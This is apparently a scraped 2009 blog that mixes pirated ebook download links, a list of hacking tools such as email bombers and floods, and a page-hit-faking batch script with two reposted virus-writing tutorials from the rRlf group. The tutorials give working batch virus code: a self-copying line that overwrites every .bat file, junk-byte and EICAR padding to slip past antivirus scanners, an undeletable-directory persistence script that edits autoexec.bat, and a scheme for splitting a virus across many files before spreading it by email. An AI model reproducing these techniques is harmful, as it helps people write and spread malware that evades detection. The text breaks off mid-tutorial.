Mark Ludwig
American Eagle Publications, Inc.
ISBN 0-929408-02-0
1996
download here http://www.esnips.com/doc/541940b6-bfe4-4aef-848d-5c98bc4c4c31/the-little-black-book-of-computer-viruses
The Little Black Book of Computer Viruses
Posted by aditya147147 | Wednesday, October 14, 2009 | e books | 0 comments »Insider Attack and Cyber Security Beyond the Hacker
Posted by aditya147147 | Wednesday, October 14, 2009 | e books | 0 comments »
Springer Science | ISBN- 13-978-0-387-77321-6 | Jan 2008 | English | PDF | 2.76 MB | 228 Pages
Introduction
Hackers, especially “terrorist hackers” or “cyberwar hackers” get lots of press. They do indeed pose a serious problem. However, the threat they pose pales be- fore that posed by those closest to us: the insiders. The cyberthreat posed by insiders isn’t new. Donn Parker’s seminal 1978 book Crime by Computer estimated that 95% of computer attacks were committed by authorized users of the system. Admittedly, this was in the pre-Internet era, when very few non-insiders had any access at all; still, the underlying issue – that em- ployees are not always trustable – remains. To be sure, this has always been true – thieving or otherwise corrupt workers have undoubtedly existed since commerce itself – but the power of computers (and our inability to secure them in the best of circumstances) makes the problem far worse today. In June 2007, a workshop (sponsored by Cliff Wang of the Army Research Of- fice) on the insider threat was held. Approximately 35 invitees attended, including security
researchers, vendors, practitioners, and representatives of organizations that perceive a serious insider threat. The goal was to develop a research commu-nity on the insider threat. Of necessity, our first steps were to understand the scope of the problem, to develop a common vocabulary, and to start sketching a research agenda. This volume consists of papers contributed by some of those at-tendees.
Types of Attack
Fundamentally, there are three different types of attack: misuse of access, defense bypass, and access control failure. Each must be approached differently.
download: http://www.ziddu.com/downloadfile/2106922/InsiderAttackandCyberSecurityBeyondtheHacke.pdf.html
The Little Black Book of Computer Viruses
Posted by aditya147147 | Wednesday, October 14, 2009 | e books | 0 comments »
by:
Mark Ludwig
American Eagle Publications, Inc.
ISBN 0-929408-02-0
1996


download:
http://www.esnips.com/doc/541940b6-bfe4-4aef-848d-5c98bc4c4c31/the-little-black-book-of-computer-viruses
Download Three Mistakes Of My Life - Chetan Bhagat
Posted by aditya147147 | Wednesday, October 14, 2009 | e books | 0 comments »
What strikes you first about Chetan Bhagat’s novels is the fact that this author writes about Indians and for Indians. His characters are young, ambitious and passionate and have the same moral, social and religious dilemmas as many of the young Indians today. At the same time their context and sensibility too is unabashedly Indian. The new and the third Bhagat book, “The3 mistakes of my life”, has all these qualities.
The setting is the city of Ahmedabad that though being urban is yet not as metropolitan as many of its metro counterparts. It retains its small town flavour in pols (colonies), traditional Indian households and small vegetarian joints. It has the protagonist Govind with his passion and acumen for accounts and business, it has Ishan for whom cricket is the element around which his life revolves and it has Omi, a priest’s son and a loyal friend who is game for anything that his friends are game for.
The book is based on real life events. It begins in a dramatic enough fashion with Bhagat receiving an e-mail from Govind who had taken many sleeping pills and was writing to him while waiting for the deadly sleep’s embrace. Chetan’s was shook enough by the incident to track the boy down to Ahmedabad hospital. Fortunately he was still alive to tell the tale. The book is loosely based on the three mistakes Govind made in his life.
What follows is a mix of cricket, religion, business, love and friendship. Govind sets up a sport shop along with his friends in the temple compound with Omi’s family’s help. The shop prospers as Ishan coaches young boys in cricket and Govind teaches maths to Ishan’s sister Vidya who also captures his heart. Ishan then meets Ali, a child master with hyper reflex condition that makes him hit each ball for a six. Ali becomes the talent Ishan never had and Ali’s destiny becomes his own.
Enter Omi’s Bitoo mama, a communal party man bent on converting the young into fighters in the name of Hinduism. Situations come to a head and Ahmedabad burns in riot fires. Omi dies saving Ali and Ishan finds out about Vidya and Govind, a betrayal he does not forgive. These events lead Govind to his death-bed and that is when he writes the email to Bhagat.
Perhaps, this is the biggest compliment an author can receive. Its not when New York Times describes as you the biggest selling English language author in the country and not when you have sold more than two million books but it is definitely when someone chooses to remember him in his last minutes. After all, the purpose of all writing is to touch someone’s heart. And Bhagat seems to have done just that.
“The 3 mistakes of my life” is written simply and has the quality that makes one want to read the book cover to cover in one sitting. The pricing of the book is just right for his target audience. At Rs95, this book is indeed value for money and time. Bhagat’s other book, One night at the rate of call centre is already being made into a Bollywood multi-starer. This book too has all the masala, emotion and pace to become a potential blockbuster.
P.S. Neither i have scanned it nor uploaded it. I am not at all responsible if it violates any copyright act.
You may purchase this book from HERE
One Night At Call Centre Download
Posted by aditya147147 | Wednesday, October 14, 2009 | e books | 0 comments »Ebooks for sale - pay 0 $ for each
Posted by aditya147147 | Wednesday, October 14, 2009 | cool links, e books | 0 comments »Well first of all i am sorry for not being active here from past 1 month. Now i am back. I got something for all you people. Hope you will like it.
Books for sale here
download from here
http://www.countrymomnv.com/allebooks21/
total around 2.75GB
Sharing is CaringNet Tools 5.0 (build 70)
Posted by aditya147147 | Wednesday, October 14, 2009 | ethical hacking tools, net tools | 0 comments »contains a whole variety of network tools. Here is a list of the most important tools:
1) IP Address Scanner
2) IP Calculator
3) IP Converter
4) Port Listener
5) Port Scanner
6) Ping
7) NetStat (2 ways)
![]() Trace Route (2 ways)
Trace Route (2 ways)
9) TCP/IP Configuration
10) Online - Offline Checker
11) Resolve Host & IP
12) Time Sync
13) Whois & MX Lookup
14) Connect0r
15) Connection Analysator and protector
16) Net Sender
17) E-mail seeker
18) Net Pager
19) Active and Passive port scanner
20) Spoofer
21) Hack Trapper
22) HTTP flooder (DoS)
23) Mass Website Visiter
24) Advanced Port Scanner
25) Trojan Hunter (Multi IP)
26) Port Connecter Tool
27) Advanced Spoofer
28) Advanced Anonymous E-mailer
29) Simple Anonymous E-mailer
30) Anonymous E-mailer with Attachment Support
31) Mass E-mailer
32) E-mail Bomber
33) E-mail Spoofer
34) Simple Port Scanner (fast)
35) Advanced Netstat Monitoring
36) X Pinger
37) Web Page Scanner
38) Fast Port Scanner
39) Deep Port Scanner
40) Fastest Host Scanner (UDP)
41) Get Header
42) Open Port Scanner
43) Multi Port Scanner
44) HTTP scanner (Open port 80 subnet scanner)
45) Multi Ping for Cisco Routers
46) TCP Packet Sniffer
47) UDP flooder
48) Resolve and Ping
49) Multi IP ping
50) File Dependency Sniffer
51) EXE-joiner (bind 2 files)
52) Encrypter
53) Advanced Encryption
54) File Difference Engine
55) File Comparasion
56) Mass File Renamer
57) Add Bytes to EXE
58) Variable Encryption
59) Simple File Encryption
60) ASCII to Binary (and Binary to ASCII)
61) Enigma
62) Password Unmasker
63) Credit Card Number Validate and Generate
64) Create Local HTTP Server
65) eXtreme UDP Flooder
66) Web Server Scanner
67) Force Reboot
68) Webpage Info Seeker
69) Bouncer
70) Advanced Packet Sniffer
71) IRC server creater
72) Connection Tester
73) Fake Mail Sender
74) Bandwidth Monitor
75) Remote Desktop Protocol Scanner
76) MX Query
77) Messenger Packet Sniffer
78) API Spy
79) DHCP Restart
80) File Merger
81) E-mail Extractor (crawler / harvester bot)
82) Open FTP Scanner
83) Advanced System Locker
84) Advanced System Information
85) CPU Monitor
86) Windows Startup Manager
87) Process Checker
88) IP String Collecter
89) Mass Auto-Emailer (Database mailer; Spammer)
90) Central Server (Base Server; Echo Server; Time Server; Telnet Server; HTTP Server; FTP Server)
91) Fishing Port Scanner (with named ports)
92) Mouse Record / Play Automation (Macro Tool)
93) Internet / LAN Messenger Chat (Server + Client)
94) Timer Shutdown/Restart/Log Off/Hibernate/Suspend/ Control
95) Hash MD5 Checker
96) Port Connect - Listen tool
97) Internet MAC Address Scanner (Multiple IP)
98) Connection Manager / Monitor
99) Direct Peer Connecter (Send/Receive files + chat)
100) Force Application Termination (against Viruses and Spyware)
101) Easy and Fast Screenshot Maker (also Web Hex Color Picker)
102) COM Detect and Test
103) Create Virtual Drives
104) URL Encoder
105) WEP/WPA Key Generator
106) Sniffer.NET
107) File Shredder
108) Local Access Enumerater
109) Steganographer (Art of hiding secret data in pictures)
110) Subnet Calculater
111) Domain to IP (DNS)
112) Get SNMP Variables
113) Internet Explorer Password Revealer
114) Advanced Multi Port Scanner
115) Port Identification List (+port scanner)
116) Get Quick Net Info
117) Get Remote MAC Address
118) Share Add
119) Net Wanderer
120) WhoIs Console
121) Cookies Analyser
122) Hide Secret Data In Files
123) Packet Generator
124) Secure File Splitting
125) My File Protection (Password Protect Files, File Injections)
126) Dynamic Switch Port Mapper
127) Internet Logger (Log URL)
128) Get Whois Servers
129) File Split&Merge
130) Hide Drive
131) Extract E-mails from Documents
132) Net Tools Mini (Client/Server, Scan, ICMP, Net Statistics, Interactive, Raw Packets, DNS, Whois, ARP, Computer’s IP, Wake On LAN)
133) Hook Spy
134) Software Uninstaller
135) Tweak & Clean XP
136) Steganographic Random Byte Encryption
137) NetTools Notepad (encrypt your sensitive data)
138) File Encrypter/Decrypter
139) Quick Proxy Server
140) Connection Redirector (HTTP, IRC, … All protocols supported)
141) Local E-mail Extractor
142) Recursive E-mail Extractor
143) Outlook Express E-mail Extractor
144) Telnet Client
145) Fast Ip Catcher
146) Monitor Host IP
147) FreeMAC (MAC Address Editor)
148) QuickFTP Server (+user accounts support)
149) NetTools Macro Recorder/Player (Keybord and Mouse Hook)
150) Network Protocol Analyzer
151) Steganographic Tools (Picture, Sounds, ZIP Compression and Misc Methods)
152) WebMirror (Website Ripper)
153) GeoLocate IP
154) Google PageRank Calculator
155) Google Link Crawler (Web Result Grabber)
156) Network Adapter Binder
157) Remote LAN PC Lister
158) Fast Sinusoidal Encryption
159) Software Scanner
160) Fast FTP Client
161) Network Traffic Analysis
162) Network Traffic Visualiser
163) Internet Protocol Scanner
164) Net Meter (Bandwidth Traffic Meter)
165) Net Configuration Switcher
166) Advanced System Hardware Info
167) Live System Information
168) Network Profiler
169) Network Browser
170) Quick Website Maker and Web Gallery Creator
171) Remote PC Shutdown
172) Serial Port Terminal
173) Standard Encryptor
174) Tray Minimizer
175) Extra Tools (nmap console & win32 version)
Many extra features and utilities are included in this package!
Download from
http://groups.yahoo.com/group/IndianProfessionals
or from
This post is Originally written by myself only. i posted this long back on OUG and Hacking and Virus writing.
This small program can flood ur page hits.
but you have to dedicate one browser for it.. like internet explorer
method:
make a batch file with these lines
@echo off
:1
start C:\Progra~1\Intern~1\iexplore.exe “http://yoursite.com“
ping -n 10 127.0.0.1 >nul
taskkill.exe /im iexplore.exe
goto 1
depending upon your net speed u may increase the 10 secs time wait
with 10 sec time u may have 360 hits in an hour
with 5 sec time u may have 720 hits in an hour

Proxy tools 16 in 1 - AIO
Posted by aditya147147 | Wednesday, October 14, 2009 | net tools, softwares | 0 comments »
*********************
Hide IP Platinum
*********************
Key Features of Hide IP Platinum:
Protect you from any website that wants to monitor your reading interests and spy upon you through your unique IP address - your ID in the Internet
Avoid your personal information be used to send you spam and junk emails by many marketers and advertising agencies who having information about your interests and knowing your IP address as well as your email
Keeping your computer away from hacker attacks by hiding your IP address as well as information about your operation system
Ability to frequently change IP addresses increases privacy
Enable and disable Hide IP Platinum as your wish with a single click
Bypass the restrictions by some owners of Internet resources on users from certain countries or geographical regions
Post on bulletin boards without displaying your real IP address
Use with a web based mail service to send anonymous email
Great for monitoring your overseas search engine campaigns
Doesn’t like oher services force you to pay a monthly fee for anonymous surfing. For a low one-time price, you can visit whatever web sites without anyone ever finding out
***********************************
Hide The IP v. 2.1.1 - Key features
***********************************
This is a Hide IP software which is used to change your real Internet address while browsing the World Wide Web. The software will deliver you fresh anonymous proxy server every time you activate the program. The main benefit of this software is that you can’t be traced when browsing websites. Also if a website is restricted for users from specified country the program can bypass that protection. By hiding your IP you will prevent receiving spam from marketers which know your interests by tracking your IP when browsing websites. You can use web based e-mail to send anonymous e-mail. Post on bulletin boards without displaying your real IP address.
*********************************
IP changer v 2. 0
*********************************
If you must connect to multiple networks, then IP Changer 2.0 can be a useful network configuration manangement tool for your Windows 98/ME/NT/2000/XP desktop and notebook. IP Changer 2.0 doesn’t requires system rebooting when you change desktop or notebook’s TCP/IP even though your system’s OS is windows 9X or ME. It can change your desktop’s network setting only by one-click and also supports static IP and DHCP.
*****************************************
CCProxy - Proxy Server Software for Windows
*****************************************
Proxy Server CCProxy is easy-to-use and powerful Internet connection sharing software. CCProxy can support broadband, DSL, dial-up, optical fiber, satellite, ISDN and DDN connections, it helps you build your own proxy server and share Internet access within the LAN efficiently and easily. CC Proxy Server can act as an HTTP, mail, FTP, SOCKS, news and telnet proxy server. It features powerful account management functions, including Internet access control, bandwidth control, Internet web filtering, content filtering and time control. It also provides web caching, online access monitoring, access logging and bandwidth usage statistics functions. CC Proxy is compatible with Win98, WinME, WinNT, Win2000, WinXP, Win2003 and Vista.
Proxy Server CCProxy Main Features
* Modem, Cable Modem, ISDN, ADSL, Satellite, DDN and so on are supported(more).
* HTTP, FTP, Gopher, SOCKS4/5, Telnet, Secure (HTTPS), News (NNTP), RTSP and MMS proxy are supported.
* Port Mapping is supported.
* Web cache can enhance browsing speed. The size and refresh time of the cache can be easily changed.
* Bandwidth control flexibly manages the traffic usage of clients.
* Time schedule can easily control the clients’ on-line time(access time control).
* Web filter can ban the specified web sites or content, It can also name specific web sites for browsing.
* URL filtering prevents users from downloading files with designated extensions via IE.
* There are seven types of account authentication: IP address, IP range, MAC address, User Name/Password, IP + User Name/Password, MAC + User Name/Password and IP + MAC.
* Parent proxy function enables CCProxy to access the Internet via another proxy.
* Dial-On-Demand, remote dial up and auto disconnect are supported.
* Access Logging can keep a full record of the Internet access log.
* It enables IE and Netscape to access the Internet through HTTP/Secure/FTP (Web)/Gopher.
* SOCKS5 proxy support allows use of ICQ, MSN Messenger, Yahoo Messenger, CuteFTP, CuteFTP Pro and WS-FTP.
* Mail proxy supports Outlook, Eudora etc.
* Supports NetTerm accessing the Internet via Telnet proxy.
* Supports Outlook connecting to the News server via News proxy.
* Support SOCKS5 and web authentication.
* Support for Real Player RTSP proxy and Media Player MMS proxy.
* Built-in DNS can resolve domain names.
* Win98/WinMe/WinNT/Win2000/WinXP/Win2003/Vista compatible.
* Bandwidth usage statistics.
****************************************************
Proxy Switcher Standard:
****************************************************
Different internet connections do often require completely different proxy server settings and it’s a real pain to change them manually. Proxy Switcher provides proxy settings management solution and anonymous surfing capabilities. This includes flexible proxy server list management, proxy server tester and anonymous proxy server list downloader.
************************************
Privacy Eraser Pro v 5.6
***********************************
Privacy Eraser is an Internet Eraser that protects your Internet privacy by cleaning up all the tracks of Internet and computer activities. Our Internet Eraser supports popular web browsers such as Internet Explorer, Mozilla, Firefox, AOL, Netscape, Opera and MSN Explorer. In addition, Privacy Eraser Pro supports free plug-ins to extend cleaning features, you can easily erase the tracks left by any applications and make your own plug-ins. We currently offer more than 230 FREE plug-ins which supports the most popular programs such as ACDSee, Acrobat, Microsoft Office, KaZaA, Real Player, Media Player software and many others. With Privacy Eraser Pro you can schedule cleaning tasks to run at a time that is most convenient for you. Privacy Eraser (Pro) supports Microsoft Windows FAT/FAT32/NTFS file systems, completely implements and exceeds the US Department of Defense DOD 5220.22-M and NSA clearing and sanitizing standard, to gives you confidence that once deleted with our Internet Eraser your file data is gone forever and can not be recovered
Monitor your Internet Bandwidth
Posted by aditya147147 | Wednesday, October 14, 2009 | net tools, softwares, useful software | 0 comments »Monitor your Internet Bandwidth in Real-time with Thinkbroadband bandwidth meter
tbbMeter is a “bandwidth meter” which helps you monitor your Internet usage. It allows you to see how much your computer is sending to and receiving from the Internet in real time. It also shows you how your Internet usage varies at different times of the day. It does not record what you do on the Internet (i.e. it doesn’t know what web pages you visit).
This tool will help you to manage your usage to avoid incurring excess bandwidth fees or find your broadband provider slowing you down due to exceeding your monthly usage allowance.
Features:
- Monitor the Internet usage of PC in real time- see data being sent and received
- See daily, monthly and weekly statistics on how much you use and when
- Set alarms to protect yourself from exceeding your monthly usage allowance.
- Use the stopwatch to record how fast your downloads are
- Run a ping stream to graph how your latency varies
- Background tests to measure your broadband performance
Note: tbbMeter is currently available for Windows XP and Windows Vista (32 and 64-bit versions). It also requires .net 2.0 or a later version of the .net Framework installed to work
download it
http://www.thinkbroadband.com/files/tbbMeterSetup-v0_9_0_4.exe
A good idea for virus writers
Posted by aditya147147 | Wednesday, October 14, 2009 | virus writing | 0 comments »I was surfing through net and i came across this article which i found good enough to share with you people.
i express my sincere thanks to[rRlf] for sharing the idea with us.
here it goes.
=============================================
*************************************************************
*************************************************************
************ ***********
************ Over-File Splitting ***********
************ by Second Part To Hell/[rRlf] ***********
************ ***********
*************************************************************
*************************************************************
Index:
******
0) Intro Words
1) The idea
2) How to split?
3) How to join?
4) Short: How to use?
5) Short: Encryption
6) Short: Code in Filename
7) Outro words
0) Intro Words
This title may give you no ideas what my idea is about, so I'll tell you:
The idea itself is a heavy kind of Fuck-AV technique, it does not belong
to any other technique I've already seen. Just check it out.
Let's consider the detection of a virus by an AV program: The AV program
searchs in all files of the disk for special strings or whatever. If it
finds such a string, the file is detected. (I dont talk about encryption
or polymorphism in this connection - it's not important for the idea).
How to prevent this detection? I'll explain you...
1) The idea
Well, I've told you that an AV searchs in every file of the HD if there is
a virus. But what would be, if the virus would not be in one file? What
would be if the virus would be in 1000 or more files?
You may think: "Shit, what the hell are you talking about?"
OK, let's say anybody's computer gets infected by a virus/worm. Many files
get infected and the user recognizes that something smells fishy. (S)He
updates the AV program, scanns all files, all infected files become clean.
Is anything over now? No, it is not, because the virus/worm, when running
the first time splitted itself in 1000 parts, and every part is a own
file with the length of ~4-8 byte. This files (which have random names)
became saved in a directory. The files alone can not harm anybody, but
together they can. Together? The virus/worm also made a file, which joins
all files. This file, which runs every at restart (registry,autostart,...)
become executed now, and the computer will be reinfected again.
Can you now imagine how our virus/worm uses this technique and why may be
real successful? Just read on...
2) How to split?
This is most important for the technique: The more parts you have for your
virus/worm, the less the chance, that an AV program could detect it. Why?
Because a 4 byte scan-string would not be enough for detecting a virus. If
such a small scan-string would be used, the AV would definitivly have alot
of false-positives (detecting uninfected files). It is also important to
split your files randomly. Not always the same way. And to split the files
in random length parts, not always i.e. 5 byte.
If the program is a virus, it does not matter if the you also split the
hostcode. And about the header of a file: It is no problem to also split
the header into parts.
Now let me show you a primitive graphic, how i mean this:
This could be:
1: RE 1: REA
2: AL- 2: L-FIL
3: FILE- 3: E-INF
4: INF 4: ECT
5: ECTE 5: ED
6: D-B 6: -BY-
7: Y-A- 7: A-VI
8: VIR 8: RUS-
9: US-US 9: USIN
10: ING- 10: G-TH
11: THE- 11: E-OVE
12: OVER-F 12: R-FI
13: ILE 13: LE-SP
14: -SPLI 14: LI
15: TTING 15: TT
16: -TECH 16: ING
17: NIQ 17: -TE
18: UE 18: CHN
19: IQU
20: E
Now let's imagine, that every small part of the file has a random name.
And one more: Let's imagine, every part could be in any directory at the
Harddisk. Or even on another partition. That does not matter, you just
have to save the name for the joining-process.
3) How to join?
How could be join this files again to one file, which can be executed? At
splitting the virus, we have the filenames and -pathes, so we have to save
them. After splitting, a file will be created, which will join the virus
to one file. I'll show you now how such a file could look like. For making
it easy I've used CMD command COPY for that:
- - - - -
copy C:\WinNT\shjei2.tmp+E:\Pictures\lwjfnvmsiq9jm.dsf+D:\Songs\ToT\j1s.ajs+C:\Vir-Fol\iajw.vir+... C:\run.exe
C:\run.exe
- - - - -
The most important thing is,that your joining-program can not be detected.
You can of course generate your program totally randomly, and with the
filenames it is totally random.
There is nothing more to say...
4) Short: How to use?
Here is another idea, how you can use this technique for an eMail worm.
The worm should send itself via an archive (.ZIP/.RAR/.???). The archive
has to contain a directory and a joining file. In the directory there are
all parts of the virus. The user clicks the joining file, and it joins the
virus to one file and runs it. The result is, that the user can scan every
file, but nothing is found, because no file is the virus, but all.Something else: An eMail as archive is more serious than a normal .EXE
file, and even if in the archive are more files and a directory. The user
may think it's a program.
5) Short: Encryption
No, this is no encryption tutorial, but another way how to use this idea.
You could have 3 files: joining-file, encrypted-code file,decryption file.
Before joining: After joining:
______________ _______________
| Joining file | | Joining file |
|______________| |_______________|
______________ _______________
| Encry. code | | Decry. engine |
|______________| | Encry. code |
|_______________|
______________
| Decry. file |
|______________|
What is important for this technique? Your decryption engine and the join-
ing file must not be detected. If the decrytion engine is not detected,
most times AV tries to emulate the decrytion and encrypt the virus. But
if there is nothing to decrypt, nothing is detected.
6) Short: Code in Filename
This is another idea, which belongs (nearly :D) to Over-File Splitting.
Just imagine: What would be, if we would make a directory, and make new
files with special names. The special names should present the code. But
as there are many characters, which aren't allowed for a filename, we have
to use the HEX of the character.
But now we have one problem: We have sort the filenames, as we need to
join the parts in right way. I'll show you a short graphic to let you
understand my idea:
1. File: 000148454C4C4F20
\/ | | | | | |
AA B C D E F G
2. File: 0002565845525321
\/ | | | | | |
AA B C D E F G
AA: This is for sorting the filenames. I've used a word, so we can use
0xFFFF filenames. Important: 4 Byte=2 HEX Chars=0xFFFF chars.
B: 2 Bytes = 1 HEX of a Character. Here it is the 1st one.
C: 2 Bytes = 1 HEX of a Character. Here it is the 2nd one.
D: 2 Bytes = 1 HEX of a Character. Here it is the 3rd one.
E: 2 Bytes = 1 HEX of a Character. Here it is the 4th one.
F: 2 Bytes = 1 HEX of a Character. Here it is the 5th one.
G: 2 Bytes = 1 HEX of a Character. Here it is the 6th one.
Just for not missunderstanding: '000148454C4C4F20' IS the filename, it
could also be '000148454C4C4F20.txt', but for making it easier, I did not
use any extansion.
For getting the code: You have to sort the filenames:
- 000148454C4C4F20
- 0002565845525321
Reduce the 4 byte in the beginning (which are just for sorting):
- 48454C4C4F20
- 565845525321
And join the names:
- 48454C4C4F20565845525321
As it is a Hex-Value, we have to change it to a Text Sting:
- HELLO VXERS!
Isn't this nice???Well, I know that this idea is quite strange and it seems to be unreal.
But it isn't, you can make it real! And if you did, nobody will detect it.
7) Outro words
This technique is definitivly hard to bring it to reality, but no way
impossible. I would like to see the faces of AVers, if they see such a
virus.But really, what would they do? The only thing is to detect the
joining file, but what if we could make it undetectable? We would have an
undetectable virus - isn't that our goal?
- - - - - - - - - - - - - - -
Second Part To Hell/[rRlf]
www.spth.de.vu
spth@priest.com
written from Jan 2005
...surrealistic viruswriter...
- - - - - - - - - - - - - - -
he also made the File Splitting Engine (also released in rRlf #6) description he wrote as:
This is just a small engine, but I'm sure it could be very useful. What does the engine do?
It splitts the current file into 3-10 byte parts and creates a joining file (called start.bat).
To understand it's purpose, you should read my article called "Over-File Splitting".
download link
Useful Things In Batch
Posted by aditya147147 | Wednesday, October 14, 2009 | virus writing | 0 comments »A tutorial by: by Second Part To Hell/[rRlf]
*************************************************************
*************************************************************
************ ***********
************ Useful things in Batch ***********
************ by Second Part To Hell/[rRlf] ***********
************ ***********
*************************************************************
*************************************************************
.intro words
While making my Batch WOrm Generator I discovered much very useful techniques
for Batch viruses, for instands about Encryption or Polymorphism. But I
discovered also some other techniques. These are Anti AVA techniques, and I
thought, I don't have to let them die. Now let's start...
.index
I'm sure, that you want to know, about which techniques I want to
talk. So, here is the shit of content
1) Including fake bytes
2) Useing a undeletable directory (Not for Win00|NT|XP)
3) Including the EICAR-Testfile
4) Pseudo-Trash between the code
.Including fake bytes
This is a special Anti-KAV-heuristic technique. Maybe you know, that KAV only
searchs in the first 1000 Bytes for the virus (I think, only in batch viruses).
What does that mean for us? Guess what?We inlude befor of the start of our
virus 1000 silly bytes, which don't do anything. And what is t effect? Let's test
it. First we have a very silly code-string, that only spread itself in the
current dir via overwriting Batch-files. KAV named it 'BAT.Silly.d'.
- - - - - - - - - - [ BAT.Silly.d ] - - - - - - - - - -
for %%a in (*.bat) do copy %0 %%a
- - - - - - - - -[ End of BAT.Silly.d ]- - - - - - - - -
Now let's test our new technique. Includeing 1000 fake-Byte should not
be a serious problem. Because of the fact, that batch ignore simple input-errors
we won't have any problems with it. My string contains random lowercase-letters.
But it should be no problme to include also other letters like Uppercase or
numbers and so on. Important Note: Do not include a '<' or a '>', because the
computer will 'think', that you want to read/write from a file.
- - - - - - - - - - [ Fake Bytes ] - - - - - - - - - -
stjrdnfuqlgmpuwefguowyakzxgkxolraxozihswcfngwkpaolmmyfrzmsxbcnvrmwrtnjpwybshmhxjtimvzwjuoakncjwynilyp
zciptpriqzrfqkqwgfiqpivuityndlqmlivmdtkjuynjdxzmpjedfjacsqgybiwcamxxxwolzzkprquufavkqfdyuqjcxvpizrakx
pdmogwizgfrjhvxrmeewywmknxbqbthypeksxmywlfaijracwftfsflicvgfwqzsnrductwbvvtkkzerzgpcbzkngktcdfybzsnby
emlcctvneufmhnvfsutoqnldznssinuqigrxbzyxwfmblnqhxztsokqyldnimzgjsmqwshasowgjrmwldkikgjwuffflhwugwrbqd
qhbueiaahtvwmhfrhntudpvscpkiftyiwceboltowopsojwxbuarilavnacqlljixreykldgdqxdckayqztleotrbijiwzpesheyd
cweyfyrldgvwkcocrqfqtlxuchxdhkpddokhpvxcihqshgqnpjoeqlxspcncyzlvkywzbtijvuiazhevcorognwzgscmmcappqrzw
vmtjkatslrkzxrrwxiawspgfvwwphueigwostqtuwrsabmlsrugeudglkmadpimsdbhsmhzlqtcaqftezwbaqrlkzjnzdhvhrpgbi
ajbakariwolazvdwhskrdsyqqcjayyqwusubevwumtwysahdzxtqhausneeistduraaaozircfrxqaidvarbiwibwzbtjajurezzd
wvqswebffznuymcvqhitlgknfdlwbzdlxfikprozaaxynlxhtmcflbnptelhpgpymekdijonvhyiswpgprdhxtffzimxrdofzonaz
qficniylakfqrazsqqviidufwfuwcialsryemswoekufgliuyybgzdydtqfmqnfqwdxmztbzqultebjbahjcadmibazhxsqljsslv
cqqqtsqfndkcwihitiscoqqsphuooymtkolmjdielrslulfpqodcitauueorvbyohxhmwgfwozxkggipmgpkoutzykratrhamqbxj
for %%a in (*.bat) do copy %0 %%a
- - - - - - - - - [ End of Fake Bytes ] - - - - - - - - -
The thing looks damn stupid, but the effect is genial :). The whole virus
works, but KAV don't show any alarm. And also no heuristic alarm. I'm sure,
that you will like this technique very much.
.Useing a undeletable directory (Not for Win00|NT|XP)
This technique's name looks very cool. And don't worry, it IS very cool.
But first let me explain, what it is: Windows 95 and Windows 98 have a
bug. If you try to make a new directory in MS-DOS, which contains some special
letters, windows won't be able to work with that directorys. You can't open
the directory, move it or delete it. That's the princip of our technique,
because of the reason, that batch is a DOS script. Now let's have a look at
letters, which make that possible.
- - - - - - - - - - - [ Letter List ] - - - - - - - - - - -
ASCII 176: °
ASCII 177: ±
ASCII 178: ²
ASCII 179: ³
ASCII 180: ´
ASCII 185: ¹
ASCII 186: º
ASCII 187: »
ASCII 188: ¼
ASCII 191: ¿
ASCII 192: À
ASCII 193: Á
ASCII 194: Â
ASCII 195: Ã
ASCII 196: Ä
ASCII 197: Å
ASCII 200: È
ASCII 201: É
ASCII 202: Ê
ASCII 203: Ë
ASCII 204: Ì
ASCII 205: Í
ASCII 206: Î
ASCII 213: Õ
ASCII 217: Ù
ASCII 218: Ú
ASCII 219: Û
ASCII 220: Ü
ASCII 223: ß
ASCII 242: ò
- - - - - - - - - -[ End of Letter List ]- - - - - - - - - -
OK, we know all the chars, which are possible. Now let's make a little
sample with that technique. My sample makes a undeleteable directory in
%windir%, and write something to the autoexec.bat, which let the virus
start at every windows-run.
- - - - - - - - - - - [ Letter List example ] - - - - - - - - - - -
cls
@echo off
cd %windir%
md º´ÜòÌ
cd º´ÜòÌ
copy %0 virus.bat
echo cd %windir% >>autoexec.bat
echo cd º´ÜòÌ >>autoexec.bat
echo virus.bat >>autoexec.bat
- - - - - - - - - -[ End of Letter List example ]- - - - - - - - - -
I'm sure, that you'll understand the example. A special thanks goes
to the Author of 'Trojan.BAT.NoDelDir', but unfortunatly I don't know,
who it is. If you read this, please contact me!!!
.Including the EICAR-Testfile
I think, that everybody knows, what EICAR-Virus-Test-File is. If not, I'll
explain it: It's a com-file from EICAR, and every Scanner detects it. It's
only for testing your AV. It's no virus, but it writes a String to the DOS
screen. OK, sounds nice, but how can we use it? Because of the fact, that
nearly everybody knows about that file, nobody is scared of a warning from
his AV about that detection. That's the point. We include to our program the
EICAR-file, so useres won't be scared of it. Here is the EICAR file content:
- - - - - - - - - [ EICAR-content ] - - - - - - - - - -
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
- - - - - - - -[ End of EICAR-content ]- - - - - - - - -
This is the same princip as the fake-bytes. But it contains a sensefully
content: The EICAR-file. It's the same 'virus', that I used in the FAKE
BYTE including technique. But now it's no more detect as 'BAT.Silly.d'
but 'EICAR-Test-File'. And we had success
- - - - - - - - - [ EICAR-content example] - - - - - - - - - -
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
for %%a in (*.bat) do copy %0 %%a
- - - - - - - -[ End of EICAR-content example]- - - - - - - - -
.Pseudo-Trash between the code
